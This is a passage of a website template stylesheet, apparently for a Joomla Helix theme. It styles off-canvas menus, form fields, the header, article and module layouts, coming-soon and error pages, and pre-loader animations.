  -webkit-transition: transform 0.5s ease 0s, opacity 0.5s ease 0s;
  transition: transform 0.5s ease 0s, opacity 0.5s ease 0s;
}
.full-screen-ftop .offcanvas-menu .offcanvas-inner .sp-module ul li {
  overflow: inherit;
}
.full-screen-ftop .offcanvas-menu .offcanvas-inner .sp-module ul li a {
  color: #fff;
  display: inline-block;
  font-size: 28px;
  padding: 20px;
}
.full-screen-ftop .offcanvas-menu .offcanvas-inner .sp-module ul li a:before {
  display: none;
}
.full-screen-ftop .offcanvas-menu .offcanvas-inner .sp-module ul li a:hover,
.full-screen-ftop .offcanvas-menu .offcanvas-inner .sp-module ul li a:focus {
  background: transparent;
}
.full-screen-ftop .offcanvas-menu .offcanvas-inner .sp-module ul li .offcanvas-menu-toggler {
  left: auto;
  right: auto;
  font-size: 28px;
  padding: 20px 10px;
}
.full-screen-ftop .offcanvas-menu .offcanvas-inner .sp-module ul li ul li {
  display: block;
  padding: 0 20px;
}
.full-screen-ftop .offcanvas-menu .offcanvas-inner .sp-module ul li ul li a {
  font-size: 16px;
  padding: 5px 20px;
}
.full-screen-ftop .offcanvas-menu .offcanvas-inner .sp-module ul li ul li .offcanvas-menu-toggler {
  padding: 6px 10px;
}
.full-screen-ftop .offcanvas-menu .offcanvas-inner .sp-module ul li:hover a,
.full-screen-ftop .offcanvas-menu .offcanvas-inner .sp-module ul li:focus a {
  background: transparent;
}
.full-screen-ftop .offcanvas-menu .offcanvas-inner .sp-module ul.nav.menu {
  padding-bottom: 75px;
}
.full-screen-ftop .offcanvas-menu .offcanvas-inner .sp-module .search {
  max-width: 300px;
  margin: 25px auto 0;
}
.full-screen-ftop .offcanvas-menu .offcanvas-inner .sp-module .sp-module-title {
  font-size: 28px;
}
.full-screen-ftop .offcanvas-menu .close-offcanvas {
  font-size: 20px;
  height: 35px;
  line-height: 1;
  right: 30px;
  top: 25px;
  width: 35px;
  padding-top: 6px;
}
.full-screen-off-canvas-ftop.ltr .offcanvas-menu {
  visibility: visible;
  z-index: 9999;
  width: 100%;
  right: 0;
  opacity: 1;
}
.full-screen-off-canvas-ftop.ltr .offcanvas-menu .sp-module {
  margin-top: 80px;
}
.full-screen-off-canvas-ftop.ltr .offcanvas-menu .sp-module ul {
  background: transparent;
  height: auto;
}
.full-screen-off-canvas-ftop.ltr .offcanvas-menu .sp-module ul >li {
  opacity: 1;
  -webkit-transform: translate3d(0px,0px,0px);
  transform: translate3d(0px,0px,0px);
}
.new-look .offcanvas-menu {
  background-color: #2b2f3b;
}
.new-look .offcanvas-menu .sp-module ul >li >a {
  padding-left: 28px;
}
.new-look .offcanvas-menu .sp-module ul >li >a:before {
  display: none;
}
.new-look .offcanvas-menu .sp-module ul >li:hover a,
.new-look .offcanvas-menu .sp-module ul >li:focus a,
.new-look .offcanvas-menu .sp-module ul >li.active a {
  background: #22b8f0;
}
.new-look .offcanvas-menu .sp-module ul >li ul li a {
  background-color: #2b2f3b !important;
}
.new-look .offcanvas-menu .sp-module ul >li ul li a:hover,
.new-look .offcanvas-menu .sp-module ul >li ul li a:focus {
  color: #22b8f0;
}
.new-look .offcanvas-menu .sp-module ul >li .offcanvas-menu-toggler {
  top: 6px;
  padding: 18px 25px;
}
.new-look .offcanvas-menu .sp-module ul >li .offcanvas-menu-toggler i {
  display: none !important;
}
.new-look .offcanvas-menu .sp-module ul >li .offcanvas-menu-toggler:before {
  background: #fff none repeat scroll 0 0;
  content: "";
  height: 8px;
  left: auto;
  position: absolute;
  right: 25px;
  top: 14px;
  width: 2px;
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.new-look .offcanvas-menu .sp-module ul >li .offcanvas-menu-toggler:after {
  background: #fff none repeat scroll 0 0;
  content: "";
  height: 2px;
  left: auto;
  position: absolute;
  right: 22px;
  top: 17px;
  width: 8px;
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
}
.new-look .offcanvas-menu .sp-module ul >li .offcanvas-menu-toggler.collapsed:before {
  -webkit-transform: rotate(0deg);
  transform: rotate(0deg);
}
.new-look .offcanvas-menu .sp-module ul >li .offcanvas-menu-toggler.collapsed:after {
  -webkit-transform: rotate(0deg);
  transform: rotate(0deg);
}
.new-look-off-canvas .offcanvas-overlay {
  visibility: visible;
  opacity: 1;
}
.new-look-off-canvas.ltr .offcanvas-menu {
  visibility: visible;
  right: 0;
  -webkit-transform: translateX(0);
  transform: translateX(0);
}
@-moz-document url-prefix() {
  .offcanvas-menu {
    right: -320px;
    transform: translateX(0px);
  }
}
a {
  -webkit-transition: color 400ms, background-color 400ms;
  transition: color 400ms, background-color 400ms;
}
body {
  line-height: 24px;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
  background-color: #ffffff;
}
a,
a:hover,
a:focus,
a:active {
  text-decoration: none;
}
label {
  font-weight: normal;
}
legend {
  padding-bottom: 10px;
}
img {
  display: block;
  max-width: 100%;
  height: auto;
}
.btn,
.sppb-btn {
  -webkit-transition: color 400ms, background-color 400ms, border-color 400ms;
  -o-transition: color 400ms, background-color 400ms, border-color 400ms;
  transition: color 400ms, background-color 400ms, border-color 400ms;
}
.offline-inner {
  margin-top: 100px;
}
select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  display: block;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.428571429;
  color: #555555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  box-shadow: inset 0 1px 1px rgba(0,0,0,0.075);
  -webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
select:focus,
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus,
.uneditable-input:focus {
  border-color: #66afe9;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102,175,233,0.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102,175,233,0.6);
}
select::-moz-placeholder,
textarea::-moz-placeholder,
input[type="text"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
input[type="datetime"]::-moz-placeholder,
input[type="datetime-local"]::-moz-placeholder,
input[type="date"]::-moz-placeholder,
input[type="month"]::-moz-placeholder,
input[type="time"]::-moz-placeholder,
input[type="week"]::-moz-placeholder,
input[type="number"]::-moz-placeholder,
input[type="email"]::-moz-placeholder,
input[type="url"]::-moz-placeholder,
input[type="search"]::-moz-placeholder,
input[type="tel"]::-moz-placeholder,
input[type="color"]::-moz-placeholder,
.uneditable-input::-moz-placeholder {
  color: #999;
  opacity: 1;
}
select:-ms-input-placeholder,
textarea:-ms-input-placeholder,
input[type="text"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
input[type="datetime"]:-ms-input-placeholder,
input[type="datetime-local"]:-ms-input-placeholder,
input[type="date"]:-ms-input-placeholder,
input[type="month"]:-ms-input-placeholder,
input[type="time"]:-ms-input-placeholder,
input[type="week"]:-ms-input-placeholder,
input[type="number"]:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder,
input[type="url"]:-ms-input-placeholder,
input[type="search"]:-ms-input-placeholder,
input[type="tel"]:-ms-input-placeholder,
input[type="color"]:-ms-input-placeholder,
.uneditable-input:-ms-input-placeholder {
  color: #999;
}
select::-webkit-input-placeholder,
textarea::-webkit-input-placeholder,
input[type="text"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder,
input[type="datetime"]::-webkit-input-placeholder,
input[type="datetime-local"]::-webkit-input-placeholder,
input[type="date"]::-webkit-input-placeholder,
input[type="month"]::-webkit-input-placeholder,
input[type="time"]::-webkit-input-placeholder,
input[type="week"]::-webkit-input-placeholder,
input[type="number"]::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder,
input[type="url"]::-webkit-input-placeholder,
input[type="search"]::-webkit-input-placeholder,
input[type="tel"]::-webkit-input-placeholder,
input[type="color"]::-webkit-input-placeholder,
.uneditable-input::-webkit-input-placeholder {
  color: #999;
}
select[disabled],
select[readonly],
fieldset[disabled] select,
textarea[disabled],
textarea[readonly],
fieldset[disabled] textarea,
input[type="text"][disabled],
input[type="text"][readonly],
fieldset[disabled] input[type="text"],
input[type="password"][disabled],
input[type="password"][readonly],
fieldset[disabled] input[type="password"],
input[type="datetime"][disabled],
input[type="datetime"][readonly],
fieldset[disabled] input[type="datetime"],
input[type="datetime-local"][disabled],
input[type="datetime-local"][readonly],
fieldset[disabled] input[type="datetime-local"],
input[type="date"][disabled],
input[type="date"][readonly],
fieldset[disabled] input[type="date"],
input[type="month"][disabled],
input[type="month"][readonly],
fieldset[disabled] input[type="month"],
input[type="time"][disabled],
input[type="time"][readonly],
fieldset[disabled] input[type="time"],
input[type="week"][disabled],
input[type="week"][readonly],
fieldset[disabled] input[type="week"],
input[type="number"][disabled],
input[type="number"][readonly],
fieldset[disabled] input[type="number"],
input[type="email"][disabled],
input[type="email"][readonly],
fieldset[disabled] input[type="email"],
input[type="url"][disabled],
input[type="url"][readonly],
fieldset[disabled] input[type="url"],
input[type="search"][disabled],
input[type="search"][readonly],
fieldset[disabled] input[type="search"],
input[type="tel"][disabled],
input[type="tel"][readonly],
fieldset[disabled] input[type="tel"],
input[type="color"][disabled],
input[type="color"][readonly],
fieldset[disabled] input[type="color"],
.uneditable-input[disabled],
.uneditable-input[readonly],
fieldset[disabled] .uneditable-input {
  cursor: not-allowed;
  background-color: #eeeeee;
  opacity: 1;
}
textareaselect,
textareatextarea,
textareainput[type="text"],
textareainput[type="password"],
textareainput[type="datetime"],
textareainput[type="datetime-local"],
textareainput[type="date"],
textareainput[type="month"],
textareainput[type="time"],
textareainput[type="week"],
textareainput[type="number"],
textareainput[type="email"],
textareainput[type="url"],
textareainput[type="search"],
textareainput[type="tel"],
textareainput[type="color"],
textarea.uneditable-input {
  height: auto;
}
.group-control select,
.group-control textarea,
.group-control input[type="text"],
.group-control input[type="password"],
.group-control input[type="datetime"],
.group-control input[type="datetime-local"],
.group-control input[type="date"],
.group-control input[type="month"],
.group-control input[type="time"],
.group-control input[type="week"],
.group-control input[type="number"],
.group-control input[type="email"],
.group-control input[type="url"],
.group-control input[type="search"],
.group-control input[type="tel"],
.group-control input[type="color"],
.group-control .uneditable-input {
  width: 100%;
}
.scrollup {
  width: 40px;
  height: 40px;
  position: fixed;
  bottom: 62px;
  right: 100px;
  display: none;
  z-index: 999;
  border: 1px solid #ddd;
  background-color: rgba(255,255,255,0.4);
}
.scrollup:hover {
  background-color: #c4c4c4;
}
.scrollup:before {
  content: " \f106";
  font-family: "FontAwesome";
  position: absolute;
  top: 0;
  right: 0;
  border-radius: 3px;
  width: 40px;
  height: 38px;
  line-height: 38px;
  text-align: center;
  font-size: 25px;
  font-weight: 700;
  color: #000;
}
#sp-top-bar {
  border-bottom: 1px solid #f0f0f0;
  padding: 8px 0;
}
#sp-top-bar .sp-module {
  display: inline-block;
  margin: 0 0 0 20px;
}
ul.social-icons {
  float: right;
  list-style: none;
  padding: 0;
  margin: -5px;
  display: inline-block;
}
ul.social-icons >li {
  display: inline-block;
  margin: 5px 7px;
}
ul.social-icons >li a {
  color: #6e6e6e;
}
.sp-module-content .mod-languages ul.lang-inline {
  margin: 0;
  padding: 0;
}
.sp-module-content .mod-languages ul.lang-inline li {
  border: none;
  display: inline-block;
  margin: 0 5px 0 0;
}
.sp-module-content .mod-languages ul.lang-inline li a {
  padding: 0 !important;
}
.sp-module-content .mod-languages ul.lang-inline li >a:before {
  display: none;
}
.sp-contact-info {
  list-style: none;
  padding: 0;
  margin: 0 -10px;
}
.sp-contact-info li {
  display: inline-block;
  margin: 0 10px;
  font-size: 13px;
}
.sp-contact-info li a {
  color: #6e6e6e;
  font-weight: 600;
}
.sp-contact-info li i {
  margin: 0 3px;
  color: #0ac775;
}
.sticky-wrapper {
  position: relative;
  z-index: 99;
}
#sp-header {
  background: #ffffff none repeat scroll 0 0;
  box-shadow: 0 3px 3px rgba(0,0,0,0.05);
  height: 90px;
  left: 0;
  position: relative;
  top: 0;
  width: 100%;
  z-index: 99;
}
#sp-header .logo {
  display: inline-block;
  height: 90px;
  display: table;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
  margin: 0;
}
#sp-header .logo a {
  font-size: 24px;
  line-height: 1;
  margin: 0;
  padding: 0;
  display: table-cell;
  vertical-align: middle;
}
#sp-header .logo p {
  margin: 5px 0 0;
}
#sp-header .sp-retina-logo {
  display: none;
}
#sp-header.menu-fixed {
  position: fixed;
  z-index: 9999;
}
.sticky-wrapper.is-sticky {
  position: relative;
  z-index: 999;
}
#sp-title {
  min-height: 0;
}
.sp-page-title {
  padding: 40px 0;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: cover;
  background-attachment: fixed;
}
.sp-page-title h2,
.sp-page-title h3 {
  margin: 0;
  padding: 0;
  color: #fff;
}
.sp-page-title h2 {
  font-size: 32px;
  line-height: 1;
  float: left;
}
.sp-page-title h3 {
  font-size: 14px;
  font-weight: normal;
  line-height: 1;
  margin-top: 10px;
}
.sp-page-title .breadcrumb {
  background: none;
  float: right;
  padding: 0;
  margin: 5px 0;
}
.sp-page-title .breadcrumb >.active {
  color: rgba(255,255,255,0.8);
}
.sp-page-title .breadcrumb >span,
.sp-page-title .breadcrumb >li,
.sp-page-title .breadcrumb >li+li:before,
.sp-page-title .breadcrumb >li>a {
  color: #fff;
}
.body-innerwrapper {
  overflow-x: hidden;
}
.layout-boxed .body-innerwrapper {
  max-width: 1240px;
  margin: 0 auto;
  box-shadow: 0 0 5px rgba(0,0,0,0.2);
}
#sp-main-body {
  padding: 100px 0;
}
.com-sppagebuilder #sp-main-body {
  padding: 0;
}
.sppb-addon-cta .sppb-cta-subtitle {
  margin-bottom: 0;
  line-height: 26px !important;
}
.sppb-addon-cta .sppb-btn-lg {
  margin-top: 30px;
}
.sppb-addon-image-content {
  position: relative;
}
.sppb-addon-image-content .sppb-image-holder {
  position: absolute;
  top: 0;
  width: 50%;
  height: 100%;
  background-position: 50%;
  background-size: cover;
}
.sppb-addon-image-content.aligment-left .sppb-image-holder {
  left: 0;
}
.sppb-addon-image-content.aligment-left .sppb-content-holder {
  padding: 120px 0 120px 50px;
}
.sppb-addon-image-content.aligment-right .sppb-image-holder {
  right: 0;
}
.sppb-addon-image-content.aligment-right .sppb-content-holder {
  padding: 120px 50px 120px 0;
}
@media (max-width: 768px) {
  .sppb-addon-image-content .sppb-image-holder {
    position: inherit;
    width: 100% !important;
    height: 300px;
  }
}
.sp-module {
  margin-top: 50px;
}
.sp-module:first-child {
  margin-top: 0;
}
.sp-module .sp-module-title {
  margin: 0 0 20px;
  font-size: 18px !important;
  font-weight: 600 !important;
  line-height: 1;
}
.sp-module ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.sp-module ul >li {
  display: block;
  -webkit-transition: 300ms;
  transition: 300ms;
}
.sp-module ul >li >a {
  display: block;
  padding: 5px 0;
  line-height: 24px;
  padding: 2px 0;
  -webkit-transition: 300ms;
  transition: 300ms;
}
.sp-module ul >li >a:hover {
  background: none;
}
.sp-module ul >li:last-child {
  border-bottom: none;
}
.sp-module .categories-module ul {
  margin: 0 10px;
}
.sp-module .latestnews >div {
  margin-bottom: 5px;
}
.sp-module .latestnews >div:last-child {
  padding-bottom: 0;
  margin-bottom: 0;
  border-bottom: 0;
}
.sp-module .latestnews >div >a {
  display: block;
  font-weight: 400;
}
.sp-module .tagscloud {
  margin: -2px 0;
}
.sp-module .tagscloud .tag-name {
  display: inline-block;
  padding: 5px 10px;
  background: #808080;
  color: #fff;
  border-radius: 4px;
  margin: 2px 0;
}
.sp-module .tagscloud .tag-name span {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 12px;
  font-weight: 700;
  line-height: 1;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  background-color: rgba(0,0,0,0.2);
  border-radius: 10px;
}
.login img {
  display: inline-block;
  margin: 20px 0;
}
.login .checkbox input[type="checkbox"] {
  margin-top: 6px;
}
.form-links ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.search .btn-toolbar {
  margin-bottom: 20px;
}
.search .btn-toolbar span.icon-search {
  margin: 0;
}
.search .btn-toolbar button {
  color: #fff;
}
.search .phrases .phrases-box .controls label {
  display: inline-block;
  margin: 0 20px 20px;
}
.search .phrases .ordering-box {
  margin-bottom: 15px;
}
.search .only label {
  display: inline-block;
  margin: 0 20px 20px;
}
.search .search-results dt.result-title {
  margin-top: 40px;
}
.search .search-results dt,
.search .search-results dd {
  margin: 5px 0;
}
.filter-search .chzn-container-single .chzn-single {
  height: 34px;
  line-height: 34px;
}
.form-search .finder label {
  display: block;
}
.form-search .finder .input-medium {
  width: 60%;
  border-radius: 4px;
}
.finder .word input {
  display: inline-block;
}
.finder .search-results.list-striped li {
  padding: 20px 0;
}
.article-info {
  margin: 0 -8px 5px;
  line-height: 12px;
}
.article-info >dd {
  display: inline-block;
  font-size: 12px;
  color: #666;
  text-transform: uppercase;
  margin: 0 8px;
}
.article-info >dd >i {
  display: inline-block;
  margin-right: 3px;
}
article.item {
  margin-bottom: 50px;
}
.tags {
  margin-top: 20px;
}
.tags >span {
  text-transform: uppercase;
  letter-spacing: 2px;
}
.content_rating,
.content_rating + form {
  display: none;
}
.voting-symbol {
  unicode-bidi: bidi-override;
  direction: rtl;
  font-size: 14px;
  display: inline-block;
}
.voting-symbol span.star {
  font-family: "FontAwesome";
  font-weight: normal;
  font-style: normal;
  display: inline-block;
}
.voting-symbol span.star.active:before {
  content: "\f005";
}
.voting-symbol span.star:before {
  content: "\f006";
  padding-right: 5px;
}
.sp-rating span.star:hover:before,
.sp-rating span.star:hover ~ span.star:before {
  content: "\f005";
  cursor: pointer;
}
.post_rating {
  margin-bottom: 20px;
}
.post_rating .ajax-loader,
.post_rating .voting-result {
  display: none;
}
.post-format {
  position: absolute;
  top: 0;
  left: -68px;
  display: block;
  width: 48px;
  height: 48px;
  font-size: 24px;
  line-height: 48px;
  text-align: center;
  color: #fff;
  border-radius: 3px;
}
.entry-image,
.entry-gallery,
.entry-video,
.entry-audio,
.entry-link {
  margin-bottom: 30px;
}
.entry-status,
.entry-quote {
  margin-bottom: 50px;
}
.entry-header {
  position: relative;
  margin-bottom: 30px;
}
.entry-header.has-post-format {
  margin-left: 68px;
}
.entry-header h2 {
  margin: 8px 0 0;
  font-size: 24px;
  line-height: 1;
}
.entry-header h2 a {
  color: #000;
}
.entry-link {
  padding: 100px 50px;
  position: relative;
  z-index: 1;
}
.entry-link a h4 {
  margin: 0;
  font-size: 36px;
  color: #fff;
}
.entry-link a h4:hover {
  color: rgba(255,255,255,0.85);
}
.entry-link:before {
  position: absolute;
  left: -60px;
  font-size: 300px;
  content: "\f0c1";
  font-family: FontAwesome;
  transform: rotate(90deg);
  top: -75px;
  color: rgba(255,255,255,0.15);
  z-index: -1;
}
.entry-quote {
  position: relative;
  padding: 80px 50px;
  color: rgba(255,255,255,0.9);
}
.entry-quote:before {
  position: absolute;
  left: -40px;
  font-size: 300px;
  content: "\f10e";
  font-family: FontAwesome;
  transform: rotate(15deg);
  top: -75px;
  color: rgba(255,255,255,0.15);
}
.entry-quote blockquote small {
  color: #FFF;
  font-weight: 600;
  font-size: 20px;
}
.entry-quote blockquote {
  padding: 0;
  margin: 0;
  font-size: 16px;
  border: none;
}
.carousel-left,
.carousel-right {
  position: absolute;
  top: 50%;
  font-size: 24px;
  width: 36px;
  height: 36px;
  line-height: 36px;
  margin-top: -18px;
  text-align: center;
  color: #fff;
  background: rgba(0,0,0,0.5);
  border-radius: 4px;
  -webkit-transition: 400ms;
  transition: 400ms;
}
.carousel-left:hover,
.carousel-right:hover {
  color: #fff;
}
.carousel-left:focus,
.carousel-right:focus {
  color: #fff;
}
.carousel-left {
  left: 10px;
}
.carousel-right {
  right: 10px;
}
.newsfeed-category .category {
  list-style: none;
  padding: 0;
  margin: 0;
}
.newsfeed-category .category li {
  padding: 5px 0;
}
.newsfeed-category #filter-search {
  margin: 10px 0;
}
.category-module,
.categories-module,
.archive-module,
.latestnews,
.newsflash-horiz,
.mostread,
.form-links,
.list-striped {
  list-style: none;
  padding: 0;
  margin: 0;
}
.category-module li,
.categories-module li,
.archive-module li,
.latestnews li,
.newsflash-horiz li,
.mostread li,
.form-links li,
.list-striped li {
  padding: 2px 0;
}
.category-module li h4,
.categories-module li h4,
.archive-module li h4,
.latestnews li h4,
.newsflash-horiz li h4,
.mostread li h4,
.form-links li h4,
.list-striped li h4 {
  margin: 5px 0;
}
.article-footer-top {
  display: table;
  clear: both;
  width: 100%;
}
.article-footer-top .post_rating {
  float: left;
}
.helix-social-share {
  float: right;
}
.helix-social-share .helix-social-share-icon ul {
  padding: 0;
  list-style: none;
  margin: 0;
}
.helix-social-share .helix-social-share-icon ul li {
  margin-right: 7px;
  display: inline-block;
}
.helix-social-share .helix-social-share-icon ul li div {
  display: block;
}
.helix-social-share .helix-social-share-icon ul li div a {
  background: #f5f5f5 none repeat scroll 0 0;
  border-radius: 50%;
  height: 30px;
  padding-top: 4px;
  text-align: center;
  width: 30px;
  display: inline-block;
}
.helix-social-share .helix-social-share-icon ul li div a:hover,
.helix-social-share .helix-social-share-icon ul li div a:focus {
  background: #0ac775;
  color: #fff;
}
#sp-bottom .sp-module .sp-module-title {
  text-transform: none;
  color: #fff;
  font-weight: 100;
  font-size: 24px;
}
#sp-footer {
  color: #fff;
  text-align: center;
  padding: 20px 0;
}
#sp-footer a {
  color: rgba(255,255,255,0.9);
}
#sp-footer a:hover {
  color: #fff;
}
#sp-footer-wrapper ul {
  display: inline-block;
}
#sp-footer-wrapper ul.nav {
  display: inline-block;
  list-style: none;
  padding: 0;
  margin: 0 5px;
}
#sp-footer-wrapper ul.nav li {
  display: inline-block;
  margin: 0 5px;
}
#sp-footer-wrapper ul.nav li a {
  display: block;
}
#sp-footer-wrapper ul.nav li a:hover {
  background: none;
}
#sp-footer-wrapper .helix-framework {
  display: inline-block;
}
#sp-footer-wrapper .helix-framework .helix-logo {
  display: block;
  width: 130px;
  height: 40px;
  text-indent: -9999px;
  background: url(../images/helix-logo-white.png) no-repeat 0 0;
}
#sp-footer-wrapper .copyright {
  display: block;
}
.sp-comingsoon {
  width: 100%;
  height: 100%;
  min-height: 100%;
}
.sp-comingsoon body {
  width: 100%;
  height: 100%;
  min-height: 100%;
  color: #fff;
}
.sp-comingsoon #sp-comingsoon {
  padding: 100px 0;
}
.sp-comingsoon .sp-comingsoon-wrap.has-background {
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  width: 100%;
}
.sp-comingsoon .comingsoon-page-logo {
  text-align: center;
}
.sp-comingsoon .comingsoon-page-logo img {
  display: inline-block;
}
.sp-comingsoon .comingsoon-page-logo .sp-retina-logo {
  display: none;
}
.sp-comingsoon .sp-comingsoon-title {
  margin-top: 130px;
  font-size: 42px;
  margin-bottom: 10px;
  font-weight: 700;
}
.sp-comingsoon .sp-comingsoon-content {
  font-size: 28px;
  font-weight: 300;
}
.sp-comingsoon .days,
.sp-comingsoon .hours,
.sp-comingsoon .minutes,
.sp-comingsoon .seconds {
  display: inline-block;
  margin: 80px 15px;
}
.sp-comingsoon .days .number,
.sp-comingsoon .hours .number,
.sp-comingsoon .seconds .number,
.sp-comingsoon .minutes .number {
  width: 115px;
  height: 120px;
  line-height: 120px;
  border: 1px solid #fff;
  border-radius: 4px;
  display: inline-block;
  font-size: 48px;
  font-weight: bold;
}
.sp-comingsoon .days .string,
.sp-comingsoon .minutes .string,
.sp-comingsoon .seconds .string,
.sp-comingsoon .hours .string {
  display: block;
  font-size: 18px;
  margin-top: 10px;
}
.sp-comingsoon .social-icons li {
  display: inline-block;
  margin: 0 15px;
}
.sp-comingsoon .social-icons li a {
  color: rgba(255,255,255,0.7);
  font-size: 24px;
  -webkit-transition: color 400ms;
  transition: color 400ms;
}
.sp-comingsoon .social-icons li a:hover {
  color: #fff;
}
.error-page {
  width: 100%;
  height: 100%;
  min-height: 100%;
}
.error-page body {
  width: 100%;
  height: 100%;
  min-height: 100%;
}
.error-page .error-page-inner {
  height: 100%;
  min-height: 100%;
  width: 100%;
  display: table;
  text-align: center;
}
.error-page .error-page-inner.has-background {
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
}
.error-page .error-page-inner .error-logo-wrap {
  text-align: center;
  margin-bottom: 30px;
}
.error-page .error-page-inner .error-logo-wrap img {
  display: inline-block;
}
.error-page .error-page-inner >div {
  display: table-cell;
  vertical-align: middle;
}
.error-page .fa-exclamation-triangle {
  font-size: 64px;
  line-height: 1;
  margin-bottom: 10px;
}
.error-page .error-code {
  font-weight: bold;
  font-size: 96px;
  line-height: 1;
  margin: 0 0 10px 0;
  padding: 0;
}
.error-page .error-message {
  font-size: 24px;
  line-height: 1;
  margin-bottom: 30px;
}
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),only screen and (-moz-min-device-pixel-ratio: 1.5),only screen and (-o-min-device-pixel-ratio: 1.5),only screen and (min-device-pixel-ratio: 1.5) {
  #sp-header .sp-default-logo {
    display: none;
  }
  #sp-header .sp-retina-logo {
    display: block;
  }
  .sp-comingsoon .comingsoon-page-logo .sp-retina-logo {
    display: table;
    margin: 0 auto;
  }
  .sp-comingsoon .comingsoon-page-logo .sp-default-logo {
    display: none;
  }
}
.sp-social-share ul {
  display: block;
  padding: 0;
  margin: 20px -5px 0;
}
.sp-social-share ul li {
  display: inline-block;
  font-size: 24px;
  margin: 0 5px;
}
.dl-horizontal dt {
  margin: 8px 0;
  text-align: left;
}
.page-header {
  padding-bottom: 15px;
}
table.category {
  width: 100%;
}
table.category thead >tr,
table.category tbody >tr {
  border: 1px solid #f2f2f2;
}
table.category thead >tr th,
table.category thead >tr td,
table.category tbody >tr th,
table.category tbody >tr td {
  padding: 10px;
}
.contact-form .form-actions {
  background: none;
  border: none;
}
@media print {
  .visible-print {
    display: inherit !important;
  }
  .hidden-print {
    display: none !important;
  }
}
.sp-simpleportfolio .sp-simpleportfolio-filter > ul > li > a {
  background: #2D2D2D;
  border-radius: 2px;
  color: #fff;
  -webkit-transition: 300ms;
  transition: 300ms;
}
.sp-pre-loader {
  background: #f5f5f5;
  height: 100%;
  left: 0;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 99999;
}
.sp-pre-loader .sp-loader-clock {
  border: 3px solid #333333;
  border-radius: 60px;
  bottom: 0;
  height: 80px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 80px;
}
.sp-pre-loader .sp-loader-clock:after {
  content: "";
  position: absolute;
  background-color: #333333;
  top: 2px;
  left: 48%;
  height: 38px;
  width: 4px;
  border-radius: 5px;
  -webkit-transform-origin: 50% 97%;
  transform-origin: 50% 97%;
  -webkit-animation: grdAiguille 2s linear infinite;
  animation: grdAiguille 2s linear infinite;
}
.sp-pre-loader .sp-loader-clock:before {
  content: "";
  position: absolute;
  background-color: #333333;
  top: 6px;
  left: 48%;
  height: 35px;
  width: 4px;
  border-radius: 5px;
  -webkit-transform-origin: 50% 94%;
  transform-origin: 50% 94%;
  -webkit-animation: ptAiguille 12s linear infinite;
  animation: ptAiguille 12s linear infinite;
}
.sp-pre-loader .sp-loader-circle {
  position: absolute;
  height: 80px;
  width: 80px;
  border-radius: 80px;
  border: 3px solid rgba(51,51,51,0.7);
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  -webkit-animation: loader1 3s linear infinite;
  animation: loader1 3s linear infinite;
}
.sp-pre-loader .sp-loader-circle:after {
  content: "";
  position: absolute;
  top: -5px;
  left: 20px;
  width: 11px;
  height: 11px;
  border-radius: 10px;
  background-color: #333333;
}
.sp-pre-loader .sp-loader-bubble-loop {
  position: absolute;
  width: 12px;
  height: 12px;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  border-radius: 12px;
  background-color: #333333;
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  -webkit-animation: loader6 1s ease-in-out infinite;
  animation: loader6 1s ease-in-out infinite;
}
.sp-pre-loader .sp-loader-bubble-loop:before {
  content: "";
  position: absolute;
  background-color: rgba(51,51,51,0.5);
  top: 0px;
  left: -25px;
  height: 12px;
  width: 12px;
  border-radius: 12px;
}
.sp-pre-loader .sp-loader-bubble-loop:after {
  content: "";
  position: absolute;
  background-color: rgba(51,51,51,0.5);
  top: 0px;
  left: 25px;
  height: 12px;
  width: 12px;
  border-radius: 12px;
}
.sp-pre-loader .circle-two {
  bottom: 0;
  height: 100px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 100px;
}
.sp-pre-loader .circle-two > span,
.sp-pre-loader .circle-two > span:before,
.sp-pre-loader .circle-two > span:after {
  content: "";
  display: block;
  border-radius: 50%;
  border: 2px solid #333333;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%,-50%);
